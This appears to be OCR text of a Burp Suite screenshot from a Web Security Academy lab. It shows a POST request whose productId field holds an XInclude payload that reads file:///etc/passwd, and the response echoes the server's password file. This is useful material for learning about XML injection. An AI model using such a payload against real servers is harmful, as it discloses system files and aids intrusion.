 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a3c0066030a2c13c0f95d4c006b00af.web-security-academy.n
et
3 Cookie: session=AkmvB5d4ViYOTD8xtDgfoArsYzvvqQ3X
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3c0066030a2c13c0f95d4c006b00af.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 128
11 Origin:
https://0a3c0066030a2c13c0f95d4c006b00af.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude">
19 <xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1S
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1279
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,